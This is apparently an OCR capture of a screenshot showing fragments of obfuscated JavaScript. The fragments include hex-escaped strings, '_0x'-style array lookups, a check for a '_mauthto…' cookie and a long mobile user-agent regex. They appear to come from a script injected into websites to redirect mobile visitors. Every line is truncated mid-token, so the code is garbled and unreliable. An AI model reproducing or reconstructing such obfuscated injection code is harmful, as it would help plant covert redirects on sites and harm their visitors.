
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2